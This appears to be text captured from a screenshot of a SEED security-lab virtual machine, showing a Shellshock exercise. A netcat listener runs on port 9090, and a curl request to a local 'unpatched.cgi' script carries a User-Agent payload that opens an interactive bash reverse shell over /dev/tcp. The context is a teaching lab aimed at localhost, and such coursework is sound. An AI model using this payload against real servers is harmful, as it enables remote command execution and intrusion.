 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 8:04 AM
/bin/bash 79x12
[02/06/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
/bin/bash 79x5
[02/06/20]seed@VM:~$ curl -A "() { echo; }; echo Content-type: text/plain; echo
; echo; /bin/bash -i > /dev/tcp/localhost/9090 0<&1 2>&1" http://localhost/cgi-
bin/unpatched.cgi
Right Ctrl